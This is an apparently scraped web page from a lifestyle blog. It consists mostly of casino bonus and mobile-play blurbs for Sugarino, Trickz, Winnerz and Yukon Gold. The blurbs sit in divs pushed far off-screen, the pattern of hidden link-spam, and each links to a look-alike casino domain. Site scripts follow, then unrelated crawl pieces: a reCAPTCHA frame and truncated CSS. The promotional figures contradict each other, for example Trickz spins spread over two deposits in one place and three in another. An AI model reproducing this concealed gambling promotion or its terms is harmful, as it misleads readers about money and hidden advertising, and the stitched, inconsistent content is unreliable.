<p>Discover the latest bonuses and promotions at Sugarino tailored for Canadian players who want value and clarity when they sign up. Our guide breaks down welcome packages, recurring deposit offers, free spins, cashback and no-deposit rewards so you can compare terms and pick the deal that suits your playstyle. Expect clear minimum deposits, realistic wagering multipliers and maximum win caps explained in plain language. For direct access to current campaigns and the full promotional terms visit <a href="https://sugarino.co.com/">Sugarino</a> and check the Promotions or Terms pages before claiming any bonus to avoid surprises. We highlight expiry windows, maximum bet limits and game contribution rates so you understand wagering obligations. Always confirm regional availability before participating.</p>
<p>Canadian players should pay attention to payment method restrictions when claiming bonuses. Sugarino excludes some e-wallet deposits from eligibility for casino deposit bonuses, so choosing a qualifying card or bank transfer can be essential to secure a welcome match. Wagering requirements vary by promotion - most casino welcome offers use a 25x deposit plus bonus rule while sportsbook promos frequently require 16x the bonus. Free spins often carry no wagering on winnings but may be capped at specific withdrawal limits. Always verify minimum deposit requirements, maximum bet caps during active bonuses and the time windows to complete wagering. Contact support 24/7 via live chat or email for promo clarification.</p>
<ul>
  <li>Welcome match - min deposit €20 and 25x wager</li>
  <li>Free spins - seven day validity, capped withdrawals</li>
  <li>Cashback - weekly, 1x wagering, max €5,000</li>
  <li>No-deposit rewards - small cashable cap €100</li>
  <li>Payment limits - some e-wallets ineligible for bonuses</li>
  <li>Time-sensitive promos - claim within 72 hours of issue</li>
</ul>
<table>
  <tr>
    <th>Bonus Type</th>
    <th>Wagering</th>
    <th>Min deposit</th>
    <th>Validity</th>
  </tr>
  <tr>
    <td>Casino welcome</td>
    <td>25x deposit+bonus</td>
    <td>€20</td>
    <td>72h to use, 48h to complete</td>
  </tr>
  <tr>
    <td>Free spins</td>
    <td>0x usually</td>
    <td>Varies</td>
    <td>7 days validity</td>
  </tr>
  <tr>
    <td>Cashback</td>
    <td>1x cashback</td>
    <td>No min</td>
    <td>Weekly, up to €5,000</td>
  </tr>
</table>
<p>When evaluating promotional opportunities at Sugarino in Canada, prioritize transparency and realistic requirements. Read the specific promotional terms for wagering bases, game contributions and maximum bet limits before opting in. Use Sensible Play Settings to set deposit and session limits while testing bonuses, and never chase losses to meet wagering. Keep evidence of communications and screenshots if disputes arise, and use the 24/7 support channels to resolve questions fast. By understanding eligibility rules, payment restrictions and time limits you can maximize value while keeping play safe and compliant with local regulations.</p>
</div>
<div style="position: absolute; left: -7543px; top: -8891px;">
<h2>Trickz mobile gaming and app features for Sweden</h2>
<p>Trickz mobile gaming in Sweden focuses on fast browser play and responsive design that brings the full casino experience to smartphones and tablets. The site does not require downloads or native apps, so Swedish players can open a mobile browser and access thousands of slot titles, live dealer tables and promotions optimized for small screens. Mobile navigation is streamlined with clear filters, large thumbnails and quick load times, ensuring sessions stay fluid even on slower connections. Touch controls are calibrated for tap and swipe, while lobby search and provider filters help players find favourite games. Try mobile access at <a href="https://trickz.eu.com/">https://trickz.eu.com/</a> and enjoy secure direct-banking verification for fast deposits.</p>
<p>Mobile players benefit from welcome bonuses and weekly reload promos adapted for touch devices, plus cashback events that are easy to claim on the go. For secure access and quick deposits Trickz uses direct banking verification and Sumsub identity checks so verification rarely slows sessions. Support via 24/7 live chat and email is reachable from the mobile interface for instant help. The responsive platform prioritizes fast asset loading, responsible gaming tools like session limits and cool-off periods, and clear bonus terms so Swedish players understand wagering rules before accepting any promotional offer. Mobile lobby includes thousands of slots and live tables that scale to portrait and landscape orientations, with provider filters and search optimized for quick selection.</p>
<ul>
  <li>Responsive layout for fast loading on 4G and Wi-Fi networks</li>
  <li>Touch-friendly controls for slots and live dealer tables</li>
  <li>Direct-banking verification for swift deposits and account opening</li>
  <li>Mobile-optimised promotions and cashback offers</li>
  <li>24/7 live chat and email support accessible from any device</li>
  <li>Responsible gaming tools available in the mobile interface</li>
</ul>
<table border="1" cellpadding="6" cellspacing="0">
  <tr>
    <th>Feature</th>
    <th>Mobile Benefit</th>
  </tr>
  <tr>
    <td>Responsive design</td>
    <td>Seamless layout on phones and tablets</td>
  </tr>
  <tr>
    <td>Payments</td>
    <td>Fast direct-banking deposits with €1 fee per deposit</td>
  </tr>
  <tr>
    <td>Support</td>
    <td>24/7 live chat and email from mobile</td>
  </tr>
</table>
<p>Swedish players who prioritise on-the-go gaming will find Trickz well suited to mobile sessions thanks to its large game library, touch-optimised UI and supportive verification flows designed to reduce friction. Mobile promotions are clearly visible in the lobby so players can decide before they spin, and built-in tools for session limits, cool-off periods and loss caps help maintain control while playing. Regular updates to the mobile web interface improve performance and expand provider filters, ensuring that the mobile experience keeps pace with desktop while staying secure and compliant for users in the region.</p>
</div>
<div style="position: absolute; left: -7352px; top: -8881px;">
<h2>Bonuses and promotions at Trickz for Denmark players</h2>
<p>Trickz offers a varied promotions roster designed to welcome and retain players in Denmark with clear structures and recurring features. New users can unlock a multi-stage welcome package that delivers a total of three hundred free spins across the first two deposits and a third deposit reward that triggers weekly cashback incentives <a href="https://trickzcasino.co.com/">https://trickzcasino.co.com/</a> Terms specify minimum deposit thresholds and wagering multipliers that affect bonus conversion and eligible game weightings for playthrough. For Denmark players it is important to note deposit minimums start at twenty euros and capped max bets apply when bonuses are active. Trickz maintains weekly promotions such as mystery boxes and weekend recharges that reward regular play.</p>
<p>Wagering rules on Trickz follow a standard twenty-five times multiplier applied to the combined deposit and bonus value, which may extend the time before winnings from free spins convert to withdrawable cash. Players from Denmark should also be aware that the first and second deposit bonuses enforce a maximum bet of two euros during the wagering period while the third deposit bonus raises that cap to five euros. Minimum deposit requirements to activate promotions are set at twenty euros, and regular reloads such as Tuesday Mystery Box provide additional ways to earn free spins or boosted balances. Read full Terms carefully before claiming.</p>
<ul>
<li>Welcome free spins - 300 total across first three deposits</li>
<li>Tuesday Mystery Box - weekly mystery rewards and bonus spins</li>
<li>Weekend Recharge - weekend deposit boosts for active players</li>
<li>Weekly Cashback - unlockable after third deposit and qualifying play</li>
<li>Max bet limits - €2 on first two bonuses, €5 on third</li>
<li>Wagering - 25x deposit plus bonus, check game exclusions before play</li>
</ul>
<table>
<tr>
<th>Promotion</th>
<th>Min deposit</th>
<th>Wager</th>
</tr>
<tr>
<td>First deposit</td>
<td>€20</td>
<td>100 free spins - 25x deposit+bonus</td>
</tr>
<tr>
<td>Second deposit</td>
<td>€20</td>
<td>200 free spins - 25x deposit+bonus</td>
</tr>
<tr>
<td>Third deposit</td>
<td>€20</td>
<td>Weekly cashback - 25x deposit+bonus</td>
</tr>
</table>
<p>Danish players should prioritise reading full promotional terms on Trickz and verifying eligibility before opting in, because wagering rules, max bet caps and game exclusions can affect bonus value and withdrawal timelines. If clarification is needed contact 24/7 support or email the team and take advantage of responsible gaming tools to control session length and losses. Smart play and awareness of the twenty euro deposit threshold plus commission and withdrawal fees will help Danish users enjoy promotions without unexpected costs. Remember to factor in administrative fees and inactivity rules when planning long term play.</p>
</div>
<div style="position: absolute; left: -7452px; top: -8123px;">
<h2>Winnerz bonuses and promotions for Swedish players</h2>
<p>Winnerz offers a rich selection of bonuses and promotions tailored to players who want value and variety. Swedish users can expect welcome packages, cashback offers, weekly reloads and sportsbook incentives that aim to enhance bankroll longevity and provide low risk testing opportunities. The platform highlights a 350 free spins welcome package split across first and second deposits plus regular weekend reloads and a sportsbook first deposit match. Each promotion includes specific wagering rules, minimum deposits and game exclusions, so players should read terms carefully. Responsible gaming measures and customer support are available in English to assist with bonus questions and eligibility issues.</p>
<p>Promotions at Winnerz are structured with clear tiers to reward frequent players while managing risk. The welcome free spins typically require a minimum deposit and have a short validity window, while weekly cashback can be wager-free for qualifying losses. For full details visit <a href="https://winnerz.eu.com/">https://winnerz.eu.com/</a> where the promotions page and terms outline wagering multipliers, excluded games, maximum bet limits and expiry times. Sweden-oriented advice suggests checking currency rules, local tax considerations and available payment options before claiming offers. Always verify eligibility, as some bonuses may be restricted by country or require more than one deposit to qualify. Contact customer support for clarification on bonus disputes and timing.</p>
<ul>
  <li>Welcome package - 350 free spins split across two deposits, min deposit €20.</li>
  <li>Weekly cashback - up to 20% cash or free spins depending on losses.</li>
  <li>Weekend reloads - regular bonuses requiring minimum deposit and wagering rules.</li>
  <li>Sportsbook bonus - 100% first deposit match up to €200 available separately.</li>
  <li>VIP perks - loyalty cashback, exclusive offers, priority support and faster limits.</li>
  <li>Time-limited tournaments - slot races and leaderboards with prize pools and spins.</li>
</ul>
<table>
  <tr>
    <th>Promotion</th>
    <th>Key detail</th>
    <th>Wagering</th>
  </tr>
  <tr>
    <td>Welcome spins</td>
    <td>200+150 on two deposits, min €20</td>
    <td>25x deposit+bonus</td>
  </tr>
  <tr>
    <td>Weekly cashback</td>
    <td>Up to 20%, credited Monday</td>
    <td>0x for cashback or spins</td>
  </tr>
  <tr>
    <td>Weekend reload</td>
    <td>Reload with min deposit €20</td>
    <td>25x deposit+bonus</td>
  </tr>
</table>
<p>Understanding the mechanics of Winnerz promotions is essential for Swedish players who want to maximise value while staying compliant with rules. Pay attention to wagering multipliers, expiry windows and excluded games to avoid unexpected restrictions. Use the loyalty perks and weekly cashback as steady rewards rather than chasing high risk outcomes. If you encounter unclear terms or need help with eligibility, the 24/7 live chat support and email help can guide you through verification steps and dispute resolution. Keep responsible gaming limits active and treat bonuses as entertainment add-ons that extend playtime.</p>
</div>
<div style="position: absolute; left: -7324px; top: -8150px;">
<h2>Winnerz Bonuses and Promotions - Germany Guide</h2>
<p>Discover how Winnerz tailors bonuses and promotions for players interested in the German market. This guide explains welcome packages, weekly cashback, weekend reloads and sportsbook offers while highlighting key wagering rules and eligibility. New players should note minimum deposit levels, free spin expiry and game restrictions to maximize value. We also describe how loyalty rewards and VIP perks interact with regular promos and what to expect from wagering multipliers and maximum bet limits. For easy access to official information and to check current promotions visit <a href="https://winnerz.co.com/">Winnerz</a> to confirm availability and terms. Always check that offers apply to residents of Germany and read the full terms before claiming any bonus.</p>
<p>Understanding wagering requirements is crucial when assessing any promotion. Winnerz typically applies a 25x requirement on combined deposit and bonus for many deposit offers, and maximum bet rules may apply while bonuses are active. Free spins often expire after three days, so plan sessions accordingly. Cashback promotions are frequently wager-free but eligibility starts after the second deposit and may depend on weekly net loss calculations. German players should prepare verification documents as KYC is mandatory before withdrawals. Also be aware of early withdrawal penalties - requesting funds before meeting x5 turnover can attract a 10% fee. Keep records of promotions and contact support if terms seem unclear.</p>
<ul>
<li>Check minimum deposit - usually €20 to activate most bonuses.</li>
<li>Note free spin expiry - welcome spins expire in 3 days.</li>
<li>Follow maximum bet limits - first and second bonuses cap €2 per spin.</li>
<li>Use cashback wisely - often wager-free and credited weekly on Mondays.</li>
<li>Prepare KYC documentation early to avoid withdrawal delays.</li>
<li>Read excluded games - live casino, roulette and progressive slots blocked.</li>
</ul>
<table>
<tr>
<th>Promotion</th>
<th>Type</th>
<th>Key Terms</th>
</tr>
<tr>
<td>350 Free Spins Welcome Package</td>
<td>Deposit</td>
<td>Min €20 - 25x wager - spins 3 days</td>
</tr>
<tr>
<td>Weekly Cashback</td>
<td>Cashback</td>
<td>Wager-free for qualifying losses - credited Monday</td>
</tr>
<tr>
<td>Weekend Reload Bonus</td>
<td>Reload</td>
<td>Min €20 - 25x deposit+bonus wagering</td>
</tr>
</table>
<p>German players evaluating Winnerz promotions should balance bonus value with realistic wagering plans and time limits. Prioritize wager-free cashback and claim free spins promptly to avoid expiration. Always verify that a specific promotion is available in your jurisdiction and check maximum bet and game exclusion rules before play. Maintain copies of KYC documents and follow support guidance if a promo does not credit correctly. Responsible use of bonuses means setting deposit and loss limits, and contacting 24/7 support for clarification to protect both funds and enjoyment.</p>
</div>
<div style="position: absolute; left: -8423px; top: -7567px;">
<h2>Winnerz Bonuses and Promotions Denmark Guide</h2>
<p>Winnerz presents a dynamic bonus system designed for players in Denmark, with clear rules, rapid credits and user-friendly promotion pages. New customers frequently receive a large welcome package focused on free spins across popular slots, while regular customers enjoy weekly cashback and weekend reload opportunities. Terms emphasize minimum deposit requirements, wagering multipliers and time limits to claim rewards, ensuring transparency. Verify eligibility and KYC conditions before claiming bonuses to avoid delays. For direct access to the official site and current offers visit <a href="https://winnerzcasino.co.com/">https://winnerzcasino.co.com/</a> where full promotion details are published. Expect clear excluded games lists and max bet rules; read each promotion's fine print to optimise your play and avoid bonus violations.</p>
<p>Winnerz loyalty and promotional mechanics at Winnerz are structured to reward frequent play while protecting fairness. The prominent welcome package offers 350 free spins split across two deposits, each requiring a minimum deposit of €20 and subject to a 25x wagering multiplier on deposit plus bonus funds. Free spins often expire within three days, so activate and use them quickly. Weekly cashback can return 10-20 percent on qualifying losses, with smaller net losses converted to wager-free spins. Weekend reloads and sportsbook first deposit bonuses add variety. Always check game exclusions - live casino and progressive jackpots are usually blocked for bonus play - and note maximum bet limits when bonuses are active.</p>
<ul>
<li>Read wagering requirements carefully before accepting any bonus.</li>
<li>Check minimum deposit €20 to qualify for most promotional offers.</li>
<li>Use free spins within the three day expiry period to claim wins.</li>
<li>Monitor weekly cashback eligibility and timing for Monday crediting.</li>
<li>Note game exclusions - live dealer and progressive slots excluded.</li>
<li>Contact 24/7 support if bonus credits do not appear or require clarification.</li>
</ul>
<table>
<tr>
<th>Promotion</th><th>Key facts</th>
</tr>
<tr>
<td>350 Free Spins</td><td>Split - 200 + 150, min deposit €20, 3 day expiry</td>
</tr>
<tr>
<td>Weekly Cashback</td><td>10-20% cash for >€200 losses, smaller losses as spins</td>
</tr>
<tr>
<td>Weekend Reload</td><td>Recurring bonus, min deposit €20, 25x wager (deposit+bonus)</td>
</tr>
<tr>
<td>Sportsbook Bonus</td><td>100% up to €200 on first sportsbook deposit, min €20</td>
</tr>
</table>
<p>When using Winnerz promotions in Denmark, prioritise compliance with KYC and source of funds procedures to avoid withdrawal delays. Remember that withdrawals may incur a fixed €2 processing fee and a minimum payout limit, and early withdrawals before meeting turnover thresholds can attract penalty fees. Use responsible gaming tools to set loss and session limits while enjoying bonuses, and keep copies of verification documents ready for faster processing. If unsure about any term or excluded game, contact Winnerz support via live chat or email for tailored guidance and confirm eligibility before wagering promotional funds.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8123px;">
<h2>Yukon Gold mobile gaming - app features and mobile play in New Zealand</h2>
<p>Yukon Gold offers a polished mobile gaming experience designed especially for New Zealand players, combining responsive web design with fast load speeds and intuitive navigation on phones and tablets. The mobile site adapts to portrait and landscape views, preserving game graphics and touch controls for smooth spins and table action. Players can access hundreds of slot titles, live dealer rooms <a href="https://yukongold.co.com/">https://yukongold.co.com/</a> and classic table games without downloading a native app, enjoying secure transactions and clear menus. For quick access bookmark options are available and customer support remains reachable via live chat and email on mobile devices. The brand frequently updates its game library and promotions to suit mobile play, with optimised layouts and touchscreen-friendly menus.</p>
<p>Security and fair play remain central to Yukon Gold's mobile offering, with 128 bit encryption and independent audits ensuring transparent Random Number Generator outcomes. Mobile deposits and withdrawals support common methods for New Zealand players and offer fast e-wallet options and card processing, while verification and KYC steps keep accounts compliant. The site supports responsible gambling tools directly on mobile - deposit limits, cooling-off periods and self-exclusion options are accessible from account settings so players can quickly manage play time and spend. Regular updates and optimised content delivery networks reduce lag and maintain smooth live dealer streams when using cellular or Wi-Fi connections.</p>
<ul>
<li>Responsive slot layouts with adaptive reels and touch-optimised spin buttons</li>
<li>Smooth live dealer streaming with real-time chat and crisp video quality</li>
<li>Secure mobile deposits and withdrawals with e-wallets, cards and local options</li>
<li>Optimised navigation menus and search to quickly find favourite titles</li>
<li>Auto-login and bookmark shortcuts for faster return sessions on your device</li>
<li>Lightweight pages and CDN caching to reduce data use while playing on mobile</li>
<li>Responsible gaming access - deposit limits, cool-off options and self-exclusion tools</li>
</ul>
<table>
<tr>
<th>Feature</th>
<th>Mobile benefit</th>
</tr>
<tr>
<td>Fast Load Times</td>
<td>Less waiting - more playtime</td>
</tr>
<tr>
<td>Touch Controls</td>
<td>Intuitive taps and gestures for slots and tables</td>
</tr>
<tr>
<td>Security</td>
<td>128 bit encryption and verified RNG audits</td>
</tr>
<tr>
<td>Promotions</td>
<td>Same bonuses and loyalty rewards optimised for small screens</td>
</tr>
</table>
<p>Whether you prefer quick spins or extended live sessions, Yukon Gold's mobile platform balances performance, security and convenience for New Zealand players. The responsive site delivers many of the same promotions and loyalty benefits found on desktop while keeping verification, payment and responsible gaming tools at hand. Regular updates, eCOGRA oversight and accessible support ensure that mobile play feels reliable and fair, and players can manage limits or self-exclude directly from their account. The mobile experience is built to let players enjoy top titles safely on the go.</p>
</div>
<div style="position: absolute; left: -7423px; top: -8539px;">
<h2>Yukon Gold bonuses and promotions - New Zealand guide</h2>
<p>Yukon Gold presents a competitive range of bonuses and promotions tailored for players in New Zealand, focusing on high value sign up packs, regular reload offers, and seasonal campaigns. New players can claim a multi-stage welcome package that includes chances on wheel games and matched deposit credit, subject to specific wagering terms and eligibility rules. Detailed terms explain wagering multipliers, game contributions, and minimum deposit thresholds so Kiwi players understand how to convert bonuses <a href="https://yukongoldcasino.co.com/">https://yukongoldcasino.co.com/</a> to withdrawable cash. Transparency is emphasized through published conditions, eCogra validation and clear timelines for claiming offers within specified days of registration. Responsible use advice and limits accompany promotional materials to promote safer play.</p>
<p>Understanding the wagering schedule is critical for New Zealand players who want real value from promotions at Yukon Gold. The first and second deposit bonuses often come with high play-through multipliers, making it important to check contribution percentages for each game type, since slots usually count fully while many table and live games contribute much less. Read the minimum deposit requirements and claim windows carefully to avoid forfeiting rewards. Loyalty rewards and VIP tiers offer ongoing incentives for frequent players, including points conversion, birthday bonuses and priority support. Always verify regional availability of specific campaigns, and consult customer support if terms appear unclear or if verification is required before withdrawals.</p>
<ul>
  <li>Check welcome offer requirements thoroughly before depositing funds.</li>
  <li>Use slots and parlor games for the fastest wagering progress and bonus contribution.</li>
  <li>Monitor max bet restrictions closely to avoid bonus voiding or penalties.</li>
  <li>Redeem VIP points for extra casino credits regularly and time redemptions to promotions.</li>
  <li>Keep KYC documents ready to speed up verification and withdrawals when needed.</li>
  <li>Set deposit limits to gamble responsibly while chasing offers and avoid impulse increases.</li>
</ul>
<table>
  <thead>
    <tr>
      <th>Promotion</th>
      <th>Typical offer</th>
      <th>Wagering</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>Welcome package</td>
      <td>150 chances + 100% up to $150</td>
      <td>200x bonus</td>
    </tr>
    <tr>
      <td>Reload bonus</td>
      <td>Match offers and free spins</td>
      <td>30x or varying</td>
    </tr>
    <tr>
      <td>VIP rewards</td>
      <td>Points, exclusive bonuses</td>
      <td>Points convertible</td>
    </tr>
  </tbody>
</table>
<p>Promotional terms at Yukon Gold are designed to reward both newcomers and loyal New Zealand players while maintaining clear rules that protect fair play. Before chasing a big welcome pack or seasonal bonus, review contribution tables and withdrawal conditions to understand how wagers convert. If you plan to progress through VIP tiers, track your points and redemption thresholds to maximise value. Contact 24/7 support for clarifications on regional restrictions or pending verification to avoid delays. Smart, informed play combined with responsible limits helps Kiwis enjoy promotions without unexpected setbacks or compliance issues.</p>
</div>

	<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nowandgen.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"now &amp; gen","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-right","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https:\/\/nowandgen.com\/wp-content\/uploads\/2017\/07\/WP_Pin_Button_@2x_opt.1.png","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":true,"pinImageWidth":40,"pinImageHeight":51,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/themes/highfill/js/enscroll-0.5.2.min.js?ver=1.8' id='enscroll-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/themes/highfill/js/owl.carousel.min.js?ver=1.8' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/themes/highfill/js/jquery.fitvids.js?ver=1.8' id='fitvids-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/themes/highfill/js/highfill.js?ver=1.8' id='highfill-script-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='icegram_main_js-js-extra'>
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"https:\/\/nowandgen.com\/wp-admin\/admin-ajax.php","post_obj":{"is_home":false,"page_id":2490,"action":"display_messages","shortcodes":[],"cache_compatibility":"no","device":"laptop"}};
var icegram_data = {"messages":[{"post_title":"","type":"popup","theme":"air-mail","headline":"","icon":"","message":"<div class=\"signup-form ig-subscribe clearfix\">\n<div class=\"signup-logo-box\"><img class=\"nopin\" src=\"\/\/nowandgen.com\/wp-content\/uploads\/2017\/04\/now-and-gen_logo.png\" alt=\"\" \/><\/div>\n<div class=\"image-box\"><img class=\"nopin\" src=\"\/\/nowandgen.com\/wp-content\/uploads\/2018\/01\/ruby-popup.jpg\" alt=\"\" \/><\/div>\n<div class=\"form-background\">\n<div class=\"form-title\">let&#8217;s<strong> connect.<\/strong><\/div>\n<div class=\"form-wrap\">\n<form id=\"mc-embedded-subscribe-form\" class=\"validate\" action=\"\/\/nowandgen.us15.list-manage.com\/subscribe\/post-json?u=dbd89ca8fa4cc87db9ebc216c&amp;id=238dff476e&amp;c=?\" method=\"post\" name=\"mc-embedded-subscribe-form\"><input name=\"POSITION\" type=\"hidden\" value=\"POPUP\" \/><\/p>\n<div class=\"input-wrap clear clearfix\">\n<div class=\"mc-field-group\"><input id=\"mce-EMAIL\" class=\"required email mce_inline_error\" name=\"EMAIL\" required=\"\" type=\"email\" value=\"\" placeholder=\"Email\" \/><\/div>\n<\/div>\n<div class=\"bt\"><button id=\"mc-embedded-subscribe\" class=\"button\" name=\"subscribe\" type=\"submit\">Subscribe<\/button><\/div>\n<div class=\"response-box\">\n<div id=\"mce-thankyou\" hidden=\"\">\n<div class=\"response alert alert-success\"><\/div>\n<\/div>\n<div id=\"mce-responses\" hidden=\"\">\n<div class=\"response alert alert-success\"><\/div>\n<\/div>\n<\/div>\n<div style=\"position: absolute; overflow: hidden; height: 0; width: 0;\"><input name=\"b_dbd89ca8fa4cc87db9ebc216c_238dff476e\" type=\"hidden\" value=\"\" \/><\/div>\n<\/form>\n<\/div>\n<\/div>\n<\/div>\n","animation":"no-anim","form_style":"style_0","form_layout":"left","form_bg_color":"","form_text_color":"","form_header":"","form_html_original":"","form_footer":"","label":"","link":"","use_theme_defaults":"yes","bg_color":"","text_color":"","cta_bg_color":"","cta_text_color":"","position":"21","custom_css":"#ig_this_message .ig_headline{ \/* font-size: 3em !important; *\/ }","custom_js":"<script type=\"text\/javascript\"> \/* add your js code here *\/ <\/script>","id":"1427","delay_time":"10","retargeting":"yes","campaign_id":1425,"expiry_time":"+2 week","retargeting_clicked":"yes","expiry_time_clicked":"+1 month","title":""}],"ajax_url":"https:\/\/nowandgen.com\/wp-admin\/admin-ajax.php","defaults":{"icon":"https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/assets\/images\/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/assets\/js\/icegram.min.js?var=3.0.0"],"css":["https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/assets\/css\/frontend.min.css?var=3.0.0","https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/message-types\/popup\/themes\/popup.min.css?var=3.0.0","https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/message-types\/popup\/themes\/air-mail.css?var=3.0.0"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.0.0' id='icegram_main_js-js'></script>
    <script>
        jQuery(function($){
            if( $('.ssb-btns-left').length > 0 ) {
                $('.ssb-btns-left').find('a').attr('target', '_blank');
            }
        });
    </script>
    <script type="text/javascript">(function(b){b(document).ready(function(){b(document).on("submit",".signup-form form",function(c){c.preventDefault();a(b(this))})});function a(c){c.find(".submit-btn").blur();b.ajax({type:c.attr("method"),url:c.attr("action"),data:c.serialize(),cache:false,dataType:"jsonp",contentType:"application/json; charset=utf-8",error:function(d){console.log(d)},success:function(e){var d;if(typeof(ga)!="undefined"){ga("send","event",{eventCategory:"Newsletter",eventAction:"submit",eventLabel:"signup",eventValue:"Lead"})}else{if(typeof(__gaTracker)!="undefined"){__gaTracker("send","event",{eventCategory:"Newsletter",eventAction:"submit",eventLabel:"signup",eventValue:"Lead"})}}if(typeof fbq!=="undefined"){fbq("track","Lead")}if(e.result!="success"){d=c.find("#mce-responses .response");d.html(e.msg.replace("0 - ",""));setTimeout(function(){d.parent().fadeOut()},5000)}else{d=c.find("#mce-thankyou .response");d.html(e.msg);if(typeof(ga)!="undefined"){ga("send","event",{eventCategory:"Newsletter",eventAction:"submit",eventLabel:"signup",eventValue:"CompleteRegistration"})}else{if(typeof(__gaTracker)!="undefined"){__gaTracker("send","event",{eventCategory:"Newsletter",eventAction:"submit",eventLabel:"signup",eventValue:"CompleteRegistration"})}}if(typeof fbq!=="undefined"){fbq("track","CompleteRegistration")}}d.parent().fadeIn(400)}})}})(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bcNsgg3OQJq6wx85DMWxfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769281281821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nowandgen.com/wp-content/themes/highfill/css/extra.css?ver=6.0.11
body_size: 1980
content:
body a {
  color:#1c1c60;
}

/**
** Logo
**/
@media(max-width:767px) {
  body .logo img, 
  body .responsive-logo img {
    max-width: 105px;
    display: block;
    width: auto;
  }

  .highfill-search .ion-ios-search::after {
    display: none;
  }
  
}

/**
** Slider
**/
body .featured-posts-slider {
  opacity: 0;
  margin-top: 0;
}
body .owl-carousel.owl-loaded {
  opacity: 1;
  transition:opacity ease-in .2s;
}

body .owl-carousel .owl-item img,
body .featured-posts-slider img {
  display: block;
  object-fit: cover;
  object-position: top center;
  max-height: 565px;
  width: 100%;
}

body .owl-carousel .owl-stage-outer ~ .owl-controls .owl-nav  {
  opacity: 0;
  transition: all ease .2s;
}

body .owl-carousel .owl-stage-outer:hover ~ .owl-controls .owl-nav,
body .owl-carousel .owl-stage-outer ~ .owl-controls:hover .owl-nav {
  opacity: 1;
  transition: all ease .2s;
}

body .highfill-featured-post {
  position: relative;
}

body .highfill-featured-post .highfill-featured-name {
  background: rgba(255, 255, 255, 0.85);
  border-radius: 2px 2px 0 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  max-width: 70%;
  padding: 20px 20px 30px 20px;
  text-align: center;
}

body .highfill-featured-name .meta-cat {
  box-shadow: none;
}

body .highfill-featured-post .meta-cat a {
  background-color: transparent;
}

body .highfill-featured-post .meta-cat a:last-child {
  padding-right: 0;
}

body .post-title {
  text-align: center;
  text-shadow: none;
  margin-bottom: 0;
}

body .owl-nav {
  margin-top: 0;
  transform: translateY(-50%);
  z-index: 10;
}

body .owl-nav > div {
  border:0 none;
}

body .owl-nav > div:before {
  color: rgba(238, 199, 188, .8);
  font-size: 46px;
}

body .owl-dots {
